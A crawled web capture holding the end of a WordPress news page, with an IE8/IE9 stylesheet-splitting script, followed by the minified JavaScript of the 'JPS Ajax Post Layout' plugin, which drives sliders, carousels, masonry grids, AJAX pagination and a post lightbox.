			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://newstimesbd.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://newstimesbd.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://newstimesbd.com/wp-content/plugins/JPS-Ajax-Post-Layout/library/1-minify/core-min.js?ver=1.8.0
body_size: 5383
content:
/*
Plugin Name: JPS Ajax Post Layout
Plugin URI: http://beeteam368.com/
Description: Json & Ajax Post Layout, Slider Multi Posts Parallax (Ajax), Carousel Ajax, Masonry Flat, Grid Box, Grid Normal, Grid Masonry ... Best Choice For Building Your Website.
Author: BeeTeam368
Author URI: http://beeteam368.com/
Version: 1.8.0
License: Commercial
*/
!function(t){function e(){return window.navigator.userAgent.indexOf("MSIE ")>0||navigator.userAgent.match(/Trident.*rv\:11\./)||-1!=navigator.userAgent.indexOf("Safari")&&-1==navigator.userAgent.indexOf("Chrome")?!0:!1}function a(t){return!isNaN(parseFloat(t))&&isFinite(t)}function s(e){e.each(function(e,a){var s=t(this),i={moveTarget:s,sensitivity:20,scale:!1,scaleOnHover:!0,scaleTo:1.1,scaleDuration:.5,panY:!0,panX:!0,panDuration:1.5,resetPanOnMouseLeave:!1};t(".bt-img-parallax",s).panr(i),s.addClass("bt-ready-parallax")})}for(var i=0,o=["ms","moz","webkit","o"],n=0;n<o.length&&!window.requestAnimationFrame;++n)window.requestAnimationFrame=window[o[n]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[o[n]+"CancelAnimationFrame"]||window[o[n]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(t,e){var a=(new Date).getTime(),s=Math.max(0,16-(a-i)),o=window.setTimeout(function(){t(a+s)},s);return i=a+s,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)}),t.fn.parallaxBackground=function(a){function s(){i.each(function(a,s){var i,n,l=t(this),r=o,d=t(window).scrollTop();e()?(i=l.offset().top,n=l.outerHeight()):(i=l.parents(".bt-background-slider-row").offset().top,n=l.parents(".bt-background-slider-row").outerHeight());var c=Math.round((i-d)*r);d>=i-window.innerHeight&&i+n>d&&(e()?l.css({"background-position":"50% "+c+"px"}):l.transition({y:c+"px"},0))})}var i=t(this),o=a.speed;window.addEventListener("scroll",function(){requestAnimationFrame(s)},!1),t(window).on("resize.parallaxBackground",function(){s()}),setTimeout(s,100)},t.fn.jps_bete_action=function(i){var o=[],n=[],l=[],r=[];t(this).each(function(i,d){function c(){_=k.attr("data-server-request"),j=k.attr("data-style"),O=k.attr("data-max-pages"),O=a(O)?parseInt(O):0,T=k.attr("data-effect-slider"),L=k.attr("data-server-params"),A=k.attr("data-information-err"),D=k.attr("data-last-posts-count"),P=k.attr("data-autoplay"),S=k.attr("data-autoplay_speed")}function b(){k.find(".bt-slider-item").length>1?k.removeClass("bt-no-change"):k.addClass("bt-no-change")}function m(){return"bt-carousel-1"==j||"bt-carousel-2"==j||"bt-carousel-3"==j||"bt-carousel-4"==j||"bt-carousel-5"==j||"bt-carousel-6"==j||"bt-carousel-7"==j||"bt-carousel-8"==j||"bt-carousel-9"==j||"bt-carousel-10"==j||"bt-carousel-11"==j||"bt-carousel-12"==j||"bt-carousel-13"==j||"bt-carousel-14"==j||"bt-carousel-15"==j||"bt-carousel-16"==j||"bt-carousel-17"==j||"bt-carousel-18"==j||"bt-carousel-19"==j||"bt-carousel-20"==j?!0:!1}function u(){return""==j||"bt-2row"==j||"bt-medium"==j||"bt-small"==j||"default"==j?!0:!1}function v(e){var a=O;0==e?(t(".bt-slider-prev span",k).text(a+"/"+a),m()&&t(".bt-slider-prev",k).addClass("remove-click")):(t(".bt-slider-prev span",k).text(e+"/"+a),m()&&t(".bt-slider-prev",k).removeClass("remove-click")),e+1==parseInt(a)?(t(".bt-slider-next span",k).text("1/"+a),m()&&t(".bt-slider-next",k).addClass("remove-click")):(t(".bt-slider-next span",k).text(e+2+"/"+a),m()&&t(".bt-slider-next",k).removeClass("remove-click"))}function p(s){function o(){""!=T&&null!=T&&"undefined"!=typeof T&&"rand"==T&&(v.addClass("animated "+d),p.addClass("animated "+c),h.addClass("bt-ready-load animated "+d),g.addClass("bt-ready-load animated "+c),setTimeout(function(){v.removeClass("animated "+d),p.removeClass("animated "+c),h.removeClass("animated "+d),g.removeClass("animated "+c)},2e3)),""!=T&&null!=T&&"undefined"!=typeof T&&"randsync"==T&&(v.addClass("animated "+d),p.addClass("animated "+d),f.addClass("bt-ready-load animated "+d),setTimeout(function(){v.removeClass("animated "+d),p.removeClass("animated "+d),f.removeClass("animated "+d)},2e3)),""!=T&&null!=T&&"undefined"!=typeof T&&a(T)&&parseInt(T)<r.length&&(v.addClass("animated "+r[T]),p.addClass("animated "+r[T]),f.addClass("bt-ready-load animated "+r[T]),setTimeout(function(){v.removeClass("animated "+r[T]),p.removeClass("animated "+r[T]),f.removeClass("animated "+r[T])},2e3))}var n=t(".bt-slider-item:eq("+s+") .bt-slider-item-content",k);t(".bt-slider-item .bt-slider-item-content",k).removeClass("bt-set-active");var l="animated bounce flash pulse rubberBand shake swing tada wobble jello bounceIn bounceInDown bounceInLeft bounceInRight bounceInUp bounceOut bounceOutDown bounceOutLeft bounceOutRight bounceOutUp fadeIn fadeInDown fadeInDownBig fadeInLeft fadeInLeftBig fadeInRight fadeInRightBig fadeInUp fadeInUpBig fadeOut fadeOutDown fadeOutDownBig fadeOutLeft fadeOutLeftBig fadeOutRight fadeOutRightBig fadeOutUp fadeOutUpBig flipInX flipInY flipOutX flipOutY lightSpeedIn lightSpeedOut rotateIn rotateInDownLeft rotateInDownRight rotateInUpLeft rotateInUpRight rotateOut rotateOutDownLeft rotateOutDownRight rotateOutUpLeft rotateOutUpRight hinge rollIn rollOut zoomIn zoomInDown zoomInLeft zoomInRight zoomInUp zoomOut zoomOutDown zoomOutLeft zoomOutRight zoomOutUp slideInDown slideInLeft slideInRight slideInUp slideOutDown slideOutLeft slideOutRight slideOutUp",r=["bounce","flash","pulse","rubberBand","shake","swing","tada","wobble","jello","bounceIn","bounceInDown","bounceInLeft","bounceInRight","bounceInUp","fadeIn","fadeInDown","fadeInDownBig","fadeInLeft","fadeInLeftBig","fadeInRight","fadeInRightBig","fadeInUp","fadeInUpBig","flipInX","flipInY","lightSpeedIn","rotateIn","rotateInDownLeft","rotateInDownRight","rotateInUpLeft","rotateInUpRight","rollIn","zoomIn","zoomInDown","zoomInLeft","zoomInRight","zoomInUp","slideInDown","slideInLeft","slideInRight","slideInUp"];t(".bt-primary-content, .bt-sub-content",n).removeClass(l);var d=r[Math.floor(Math.random()*r.length)],c=r[Math.floor(Math.random()*r.length)],b=n.attr("data-img-bg"),m=n.attr("data-width"),u=n.attr("data-height"),v=t(".bt-primary-content:not(.bt-no-effect)",n),p=t(".bt-sub-content:not(.bt-no-effect)",n),f=t(".bt-post-item:not(.bt-ready-load):not(.bt-no-effect)",n),h=t(".bt-post-item:not(.bt-ready-load):not(.bt-no-effect):nth-child(odd)",n),g=t(".bt-post-item:not(.bt-ready-load):not(.bt-no-effect):nth-child(even)",n);if(""!=b&&null!=b&&"undefined"!=typeof b){var y="bt-video-control-"+i,C=n.attr("data-type-background");if("mp4"==C||"ogv"==C||"webm"==C){t("video#"+y).remove(),e()||!t(".bt-background-slider",k).hasClass("bt-is-parallax")?t(".bt368-nav-ptt-content",k).css({"background-image":""}):t(".bt-background-slider",k).css({"background-image":""});var w='<video id="'+y+'" preload="auto" autoplay loop>';w+='<source src="'+b+'" type="video/mp4">',w+='<source src="'+b+'" type="video/webm">',w+='<source src="'+b+'" type="video/ogg">',w+="</video>",t(".bt-background-slider",k).prepend(w);var x=document.getElementById(y);x.play(),n.addClass("bt-set-active"),o()}else t("video#"+y).remove(),e()||!t(".bt-background-slider",k).hasClass("bt-is-parallax")?t(".bt368-nav-ptt-content",k).css({"background-image":"url("+b+")"}):t(".bt-background-slider",k).css({"background-image":"url("+b+")"}).attr({"data-width":m,"data-height":u}),t('<img src="'+b+'">').load(function(){n.addClass("bt-set-active"),o()})}else n.addClass("bt-set-active"),o()}function f(t){t.hasClass("bt-is-isotope")||N.parents(".bt368-nav-ptt").hasClass("bt-combo-list-ahead")||(l[i]=t.masonry({itemSelector:".bt-post-item",transitionDuration:0}),t.css({opacity:"1"}).parent().find(".bt-animate-thumb-overlay.for-masonry").remove())}function h(e,a,s,i){if("wait"==t('[data-slick-index="'+e+'"] .bt-slider-item-content',k).attr("data-html")){e<t(".slick-track .slick-slide",k).length-1&&(i=""),c();var o={p_default:L,paged:e+1,category:a,tag:s,itemsLastPage:i,action:"jpsbeteajaxaction"};t.ajax({url:_,type:"POST",data:o,dataType:"html",cache:!1,success:function(a){"0"==a||""==a?(t('[data-slick-index="'+e+'"] .bt-slider-item-content',k).html('<div class="bt-information-err bt-h3">'+A+"</div>"),p(e)):m()?(t('[data-slick-index="'+e+'"]',k).html(a),t(".slick-list",k).height(t(".bt-slider-item.slick-slide.slick-active",k).height()),t(".bt-slider-item.slick-slide .bt-slider-item-content",k).height(t(".bt-slider-item.slick-slide.slick-active",k).height()),setTimeout(function(){p(e)},368)):(t('[data-slick-index="'+e+'"]',k).html(a),setTimeout(function(){t('[data-slick-index="'+e+'"] .bt-scroll-bar',k).mCustomScrollbar({theme:"rounded"}),p(e)},368))},error:function(){t('[data-slick-index="'+e+'"] .bt-slider-item-content',k).html('<div class="bt-information-err bt-h3">'+A+"</div>"),p(e)}})}else p(e)}function g(e,a,o,n){c(),e=parseInt(e);var d=t(".bt-ajax-listing",k);if(O>=e){O>e&&(n="");var b={p_default:L,paged:e,category:a,tag:o,itemsLastPage:n,action:"jpsbeteajaxaction"};t.ajax({url:_,type:"POST",data:b,dataType:"html",cache:!1,success:function(a){function o(){function o(){console.log("Load Complete"),c.html(""),t(".bt-post-item:not(.bt-ready-parallax).bt-opacity-loading, .bt-check-post-normal",k).removeClass("bt-opacity-loading"),p(0),s(t(".bt-post-item:not(.bt-ready-parallax)",k)),r[i]=0,e==O?t(".bt-load-more, .bt-infinite-data",k).hide():t(".bt-load-more, .bt-infinite-data",k).removeClass("bt-set-active")}N.hasClass("bt-is-isotope")||(k.hasClass("bt-combo-list-ahead")?t(a).appendTo(d):l[i].append(c.html()).masonry("appended",c.html()).masonry("reloadItems").masonry("layout"),o())}function n(){t(a).appendTo(d),c.html(""),p(0),s(t(".bt-post-item:not(.bt-ready-parallax)",k)),r[i]=0,e==O?t(".bt-load-more, .bt-infinite-data",k).hide():t(".bt-load-more, .bt-infinite-data",k).removeClass("bt-set-active")}if("0"==a||""==a)t(".bt-load-more, .bt-infinite-data",k).hide(),r[i]=1;else{var c=t(".bt-ajax-imagesload",k);d.hasClass("bt-is-masonry")?c.html(a).imagesLoaded().done(function(t){o()}).fail(function(){o()}):c.html(a).imagesLoaded().done(function(t){n()}).fail(function(){n()}),t(".bt-load-more, .bt-infinite-data",k).attr("data-paged",e)}},error:function(){t(".bt-load-more, .bt-infinite-data",k).removeClass("bt-set-active"),r[i]=0}})}else t(".bt-load-more, .bt-infinite-data",k).hide(),r[i]=1}function y(){t(".bt-slider-prev span",k).text(O+"/"+O),t(".bt-slider-next span",k).text("2/"+O)}function C(){if(0==r[i]&&t(".bt-load-more-control",k).hasClass("bt-infinite-ajax")){var e=t(".bt-load-more-control.bt-infinite-ajax",k),s=e.offset().top,o=t(window).scrollTop()+t(window).height();if(o>=s&&s+t(window).height()>o){r[i]=1,e.find(".bt-infinite-data").addClass("bt-set-active");var n=e.find(".bt-infinite-data").attr("data-paged");if(!a(n))return!1;g(parseInt(n)+1,"","",D)}}}function w(e,s){function l(){R.removeClass("bt-set-active"),B.removeClass("bt-set-active"),U.removeClass("bt-trans-close").removeAttr("style"),z.removeClass("bt-set-active"),k.removeAttr("style")}1==n[i],t(".bt-canvas-menu .bt-animate-thumb-overlay",k).addClass("bt-loading-now"),"yes"==P&&o[i].slick("slickPause"),t(".slick-slide.slick-active",k).addClass("setNewJson").removeClass("bt-set-active"),o[i].slick("unslick"),t(".bt-slider-item:not(.setNewJson)",k).remove(),t(".bt-slider-item.setNewJson .bt-slider-item-content > *:not(.bt-animate-thumb-overlay)",k).remove(),t(".bt-slider-item.setNewJson .bt-slider-item-content",k).attr("data-img-bg","").removeClass("bt-set-active"),t(".bt368-nav-ptt-content",k).attr("style",""),t(".bt-slider-item",k).removeClass("setNewJson"),c();var r={p_default:L,paged:1,category:e,tag:s,isJson:"yes",action:"jpsbeteajaxaction"};t.ajax({url:_,type:"POST",data:r,dataType:"json",cache:!1,success:function(e){if("0"==e||""==e||"0"==e.success)o[i]=I.slick(J),t('[data-slick-index="0"] .bt-slider-item-content',k).html('<div class="bt-information-err bt-h3">'+A+"</div>"),t(".bt-slider-prev span",k).text(""),t(".bt-slider-next span",k).text(""),l(),t(".bt-canvas-menu .bt-animate-thumb-overlay",k).removeClass("bt-loading-now"),0==n[i];else{k.css({"max-height":k.outerHeight(),overflow:"hidden"}),t(".bt368-nav-ptt-content",k).css({"max-height":k.height(),overflow:"hidden"});for(var s="",r=2;r<=parseInt(e.data_max_pages);r++)s+='<div class="bt-slider-item">',s+=a(e.data_server_height)?'<div class="bt-slider-item-content" style="height:'+e.data_server_height+'px;" data-html="wait">':'<div class="bt-slider-item-content" data-html="wait">',s+='<div class="bt-animate-thumb-overlay '+(m()?"bt-white-div":"")+'"><div class="bt-loader"></div></div></div></div>';t(s).appendTo(t(".bt-json-slider",k)),k.attr("data-server-params",e.data_server_params),k.attr("data-max-pages",e.data_max_pages),k.attr("data-last-posts-count",e.data_last_posts_count);var d={p_default:e.data_server_params,paged:1,category:"",tag:"",itemsLastPage:"",isJsonFirst:"yes",action:"jpsbeteajaxaction"};t.ajax({url:_,type:"POST",data:d,dataType:"html",cache:!1,success:function(e){function a(){c(),y(),l(),t(".bt-canvas-menu .bt-animate-thumb-overlay",k).removeClass("bt-loading-now"),m()&&(t(".bt-filter-item-sub-list .bt-animate-thumb-overlay",k).removeClass("bt-loading-now"),t(".bt-json-carousel",k).removeClass("bt-set-active"),v(0),t(".slick-list",k).height(t(".bt-slider-item.slick-slide.slick-active",k).height()),t(".bt-slider-item.slick-slide .bt-slider-item-content",k).height(t(".bt-slider-item.slick-slide.slick-active",k).height()),setTimeout(function(){t(".bt-filter-item-default",k).removeClass("bt-set-active")},368)),b(),p(0),0==n[i],"yes"==P&&o[i].slick("slickPlay")}if("0"==e||""==e);else{o[i]=I.slick(J),t('[data-slick-index="0"]',k).html(e);var s=t('[data-slick-index="0"] .bt-slider-item-content',k).attr("data-img-bg");""!=s&&null!=s&&"undefined"!=typeof s?t('<img src="'+s+'">').load(function(){a(),t('[data-slick-index="0"] .bt-scroll-bar',k).mCustomScrollbar({theme:"rounded"})}):(a(),t('[data-slick-index="0"] .bt-scroll-bar',k).mCustomScrollbar({theme:"rounded"}))}},error:function(){}})}},error:function(){o[i]=I.slick(J),t('[data-slick-index="0"] .bt-slider-item-content',k).html('<div class="bt-information-err bt-h3">'+A+"</div>"),t(".bt-slider-prev span",k).text(""),t(".bt-slider-next span",k).text(""),l(),t(".bt-canvas-menu .bt-animate-thumb-overlay",k).removeClass("bt-loading-now"),0==n[i]}})}function x(e,a){function o(){R.removeClass("bt-set-active"),B.removeClass("bt-set-active"),U.removeClass("bt-trans-close").removeAttr("style"),z.removeClass("bt-set-active"),k.removeAttr("style"),t(".bt-load-more, .bt-infinite-data",k).removeClass("bt-set-active").removeAttr("style"),r[i]=0}t(".bt-canvas-menu .bt-animate-thumb-overlay",k).addClass("bt-loading-now"),c();var n={p_default:L,paged:1,category:e,tag:a,isJson:"yes",action:"jpsbeteajaxaction"};t.ajax({url:_,type:"POST",data:n,dataType:"json",cache:!1,success:function(e){if("0"==e||""==e||"0"==e.success)o(),t(".bt-canvas-menu .bt-animate-thumb-overlay",k).removeClass("bt-loading-now");else{k.css({"max-height":k.outerHeight(),overflow:"hidden"}),t(".bt368-nav-ptt-content",k).css({"max-height":k.height(),overflow:"hidden"}),k.attr("data-server-params",e.data_server_params),k.attr("data-max-pages",e.data_max_pages),k.attr("data-last-posts-count",e.data_last_posts_count);var a=t(".bt-ajax-listing",k),n={p_default:e.data_server_params,paged:1,category:"",tag:"",itemsLastPage:"",isJsonFirst:"yes",action:"jpsbeteajaxaction"};t.ajax({url:_,type:"POST",data:n,dataType:"html",cache:!1,success:function(e){function n(){c(),o(),t(".bt-canvas-menu .bt-animate-thumb-overlay",k).removeClass("bt-loading-now"),p(0)}function r(){function o(){console.log("Load Complete Json"),t(".bt-post-item:not(.bt-ready-parallax).bt-opacity-loading, .bt-check-post-normal",k).removeClass("bt-opacity-loading"),n(),s(t(".bt-post-item:not(.bt-ready-parallax)",k)),1==O?t(".bt-load-more, .bt-infinite-data",k).hide():t(".bt-load-more, .bt-infinite-data",k).removeClass("bt-set-active").removeAttr("style")}a.html(e),b.html(""),N.hasClass("bt-is-isotope")||(k.hasClass("bt-combo-list-ahead")||l[i].masonry("reloadItems").masonry("layout"),o())}function d(){a.html(e),b.html(""),n(),s(t(".bt-post-item:not(.bt-ready-parallax)",k)),1==O?t(".bt-load-more, .bt-infinite-data",k).hide():t(".bt-load-more, .bt-infinite-data",k).removeClass("bt-set-active").removeAttr("style")}if("0"==e||""==e)o(),t(".bt-canvas-menu .bt-animate-thumb-overlay",k).removeClass("bt-loading-now");else{var b=t(".bt-ajax-imagesload",k);a.hasClass("bt-is-masonry")?b.html(e).imagesLoaded().done(function(t){r()}).fail(function(){r()}):b.html(e).imagesLoaded().done(function(t){d()}).fail(function(){d()}),t(".bt-load-more, .bt-infinite-data",k).attr("data-paged",1)}},error:function(){o(),t(".bt-canvas-menu .bt-animate-thumb-overlay",k).removeClass("bt-loading-now")}})}},error:function(){o(),t(".bt-canvas-menu .bt-animate-thumb-overlay",k).removeClass("bt-loading-now")}})}var k=t(this),I=t(this).find(".bt-json-slider"),_=k.attr("data-server-request"),j=k.attr("data-style"),O=k.attr("data-max-pages");O=a(O)?parseInt(O):0;var T=k.attr("data-effect-slider"),L=k.attr("data-server-params"),A=k.attr("data-information-err"),D=k.attr("data-last-posts-count"),P=k.attr("data-autoplay"),S=k.attr("data-autoplay_speed"),R=t(".bt-open-category-filter",k),B=t(".bt-canvas-menu",k),U=t(".bt368-nav-ptt-content, .bt-background-slider-row",k),z=t(".bt-content-overlay",k),F=t(".bt-close-menu",k),M=".bt-is-parallax";M=e()?".bt-is-parallax.bt368-nav-ptt-content":".bt-is-parallax.bt-background-slider",b(),k.attr("data-bete-s-id",i),r[i]=0;var J={dots:!0,arrows:!0,infinite:!0,speed:0,fade:!0,cssEase:"ease-in-out",adaptiveHeight:!1,autoplay:"yes"==P?!0:!1,autoplaySpeed:a(S)?S:1e4,touchThreshold:50,accessibility:!1};m()&&(J={dots:!1,arrows:!0,infinite:!1,speed:600,fade:!1,cssEase:"ease-in-out",adaptiveHeight:!0,autoplay:"yes"==P?!0:!1,autoplaySpeed:a(S)?S:1e4,touchThreshold:50,slidesToShow:1,accessibility:!1}),n[i]=0,o[i]=I,m()&&o[i].on("init",function(e,a){t(".bt-slider-item.slick-slide .bt-slider-item-content",k).height(t(".bt-slider-item.slick-slide.slick-active",k).height()),v(0)}),o[i].slick(J);var q=k.attr("data-delay-spinner");a(q)&&m()&&t('<style>.bt368-nav-ptt[id^=jps_bete_][data-bete-s-id="'+i+'"] .bt-loader { opacity:0; transition:opacity 0.2s '+q+"ms; -webkit-transition:opacity 0.2s "+q+'ms;}.bt368-nav-ptt[id^=jps_bete_][data-bete-s-id="'+i+'"] .slick-active .bt-loader { opacity:1;}</style>').appendTo("head"),p(0);var N=t(".bt-is-masonry",k);y(),t(".bt-load-more",k).live("click",function(){if(0==r[i]){var e=t(this),s=t(this).attr("data-paged");if(!a(s))return!1;e.addClass("bt-set-active"),r[i]=1,g(parseInt(s)+1,"","",D)}}),t(window).load(function(){f(N),C(),t(window).bind("scroll",function(){C()})}),o[i].on("beforeChange",function(t,e,a,s){0==n[i]&&h(s,"","",D),v(s)}),t(".bt-slider-prev",k).click(function(){o[i].slick("slickPrev")}).hover(function(){"yes"==P&&o[i].slick("slickPause")},function(){t(".bt-open-category-filter",k).hasClass("bt-set-active")||"yes"==P&&o[i].slick("slickPlay")}),t(".bt-slider-next",k).click(function(){o[i].slick("slickNext")}).hover(function(){"yes"==P&&o[i].slick("slickPause")},function(){t(".bt-open-category-filter",k).hasClass("bt-set-active")||"yes"==P&&o[i].slick("slickPlay")}),t('.bt-filter-item[data-filter-pos="category"]',k).click(function(){var e=t(this);t('.bt-filter-item[data-filter-pos="category"]',k).removeClass("bt-set-active"),e.addClass("bt-set-active"),m()&&(e.parents(".bt-filter-style-top").find(".bt-filter-item-default").text(e.text()),t(".bt-filter-item-sub-list .bt-animate-thumb-overlay",k).addClass("bt-loading-now"),t(".bt-json-carousel",k).addClass("bt-set-active"),k.addClass("bt-no-change"));var a=Math.round(e.offset().top-k.offset().top+30);t(".bt-canvas-menu .bt-animate-thumb-overlay .bt-loader",k).css({"margin-top":"0px",top:a+"px"}),u()||m()?w(e.attr("data-filter-id"),""):x(e.attr("data-filter-id"),"")}),t(M,k).parallaxBackground({speed:.32}),t(".bt-scroll-bar",k).mCustomScrollbar({theme:"rounded"}),t(".bt-filter-all",k).mCustomScrollbar({theme:"minimal"}),t(".bt-scroll-down-more",k).click(function(){t(this);t("html, body").animate({scrollTop:k.offset().top+k.outerHeight()},1e3)});var H=t(".bt-top-filter",k);if(H.length>0){var E=H.attr("data-filter-id");priorityNav.init({mainNavWrapper:"."+E,navDropdownLabel:H.attr("data-text-more"),navDropdownBreakpointLabel:H.attr("data-text-filter")});H.find(".bt-filter-item").off(".setActiveFilter2").on("click.setActiveFilter2",function(){z.addClass("bt-set-active")})}t(".bt-open-category-filter",k).click(function(){var e=t(this);e.hasClass("bt-set-active")?(e.removeClass("bt-set-active"),B.removeClass("bt-set-active"),U.removeClass("bt-trans-close"),z.removeClass("bt-set-active"),"yes"==P&&o[i].slick("slickPlay"),r[i]=0):(e.addClass("bt-set-active"),B.addClass("bt-set-active"),U.addClass("bt-trans-close"),z.addClass("bt-set-active"),"yes"==P&&o[i].slick("slickPause"),r[i]=1),F.on("click.setCloseClass",function(){e.removeClass("bt-set-active"),B.removeClass("bt-set-active"),U.removeClass("bt-trans-close"),z.removeClass("bt-set-active"),F.off(".setCloseClass"),"yes"==P&&o[i].slick("slickPlay"),r[i]=0})}),t(".bt-filter-item-default",k).click(function(){var e=t(this);e.hasClass("bt-set-active")?(e.removeClass("bt-set-active"),"yes"==P&&o[i].slick("slickPlay")):(e.addClass("bt-set-active"),"yes"==P&&o[i].slick("slickPause"))});var X=k.attr("data-social-facebook"),Y=k.attr("data-social-twitter"),Q=k.attr("data-social-google-plus"),W=k.attr("data-social-pinterest"),G=k.attr("data-social-tumblr"),K=k.attr("data-social-linkedin"),V=k.attr("data-social-email"),Z=k.attr("data-feature-image");t(".open-full-post",k).live("click",function(){function e(){t("#bt-lightbox-post, #bt-lightbox-close, #bt-post-ajax-content").removeClass("bt-set-active").off(".btCloseLightBox"),setTimeout(function(){t("#bt-lightbox-post, #bt-post-ajax-content").remove()},400)}var a=t(this);return 0==t("#bt-lightbox-post").length&&t('<div id="bt-lightbox-post"><div class="bt-loader"></div><div id="bt-lightbox-close"></div></div><div id="bt-post-ajax-content" class="bt-white-div"><div id="jps_bete_style" class="bt-entry-content '+a.parents(".bt368-nav-ptt").attr("data-custom-css")+' bt368-nav-ptt"></div></div>').appendTo("body"),t("#bt-lightbox-post").addClass("bt-set-active"),t("#bt-lightbox-post, #bt-lightbox-close").on("click.btCloseLightBox",function(){e()}),t.ajax({url:_,type:"POST",data:{post_id:a.attr("data-id"),post_type:a.attr("data-post-type"),taxonomy:a.attr("data-taxonomy"),tc_eventbuild:a.attr("data-tc-eventbuild"),tc_eventbuild_starts:a.attr("data-tc-eventbuild-starts"),tc_eventbuild_ends:a.attr("data-tc-eventbuild-ends"),social_facebook:X,social_twitter:Y,social_google_plus:Q,social_pinterest:W,social_tumblr:G,social_linkedin:K,social_email:V,feature_img:Z,action:"jpsbetepostaction"},dataType:"html",cache:!1,success:function(a){"0"==a||""==a?e():(t("#bt-post-ajax-content .bt-entry-content").html(a),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)?t("#bt-post-ajax-content").css({"overflow-y":"scroll"}):t("#bt-post-ajax-content").mCustomScrollbar({theme:"minimal-dark"}),t("#bt-post-ajax-content").addClass("bt-set-active"))},error:function(){e()}}),!1}),(""==j||"bt-2row"==j||null==j||"undefined"==typeof j||"default"==j)&&t(".slick-dots li button",k).live({mouseenter:function(){var e=t(this),a=e.parents("li"),s=e.text();if(0==t(".bt-thumb-slider-item",a).length){a.append('<div class="bt-thumb-slider-item"><div class="bt-thumb-slider-item-content"><div class="bt-loader"></div></div></div>'),c();var i={p_default:L,paged:s,isJsonThumb:"yes",action:"jpsbeteajaxaction"};t.ajax({url:_,type:"POST",data:i,dataType:"json",cache:!1,success:function(e){var s=new Date;t('<img src="'+e.data_thumb_img+"?"+s.getTime()+'">').load(function(){t(".bt-thumb-slider-item .bt-thumb-slider-item-content",a).append('<img src="'+e.data_thumb_img+"?"+s.getTime()+'">')})}})}else t(".bt-thumb-slider-item .bt-thumb-slider-item-content",a).find(".bt-loader").remove(),t(".bt-thumb-slider-item .bt-thumb-slider-item-content",a).prepend('<div class="bt-loader"></div>');t(".slick-dots li .bt-thumb-slider-item",k).removeClass("bt-set-active"),t(".slick-dots li button",k).removeClass("bt-set-active"),t(".bt-thumb-slider-item",a).addClass("bt-set-active"),e.addClass("bt-set-active")},mouseleave:function(){var e=t(this),a=e.parents("li");t(".bt-thumb-slider-item",a).removeClass("bt-set-active"),e.removeClass("bt-set-active")}}),t(".bt-switch-grid, .bt-switch-list",k).live("click",function(){var e=t(this);if(e.hasClass(".bt-set-active"))return!1;t(".bt-switch-grid, .bt-switch-list",k).removeClass("bt-set-active"),e.addClass("bt-set-active");e.attr("data-set-style");"bt-combo-list-ahead"==e.attr("data-set-style")?(k.addClass("bt-combo-list-ahead"),t.cookie("btSettingListAhead","1",{path:"/"}),t(".bt-ajax-listing",k).length>0&&t(".bt-ajax-listing",k).hasClass("bt-is-masonry")&&l[i].masonry("destroy")):(k.removeClass("bt-combo-list-ahead"),t.cookie("btSettingListAhead","0",{path:"/"}),t(".bt-ajax-listing",k).length>0&&t(".bt-ajax-listing",k).hasClass("bt-is-masonry")&&f(N))})})},t(document).ready(function(e){"undefined"==typeof _gsScope&&"undefined"==typeof _gsQueue&&(__bt_run_tweenMax(),console.log("run")),t(".bt368-nav-ptt").jps_bete_action({}),s(t(".bt-post-item:not(.bt-ready-parallax)"))})}(jQuery);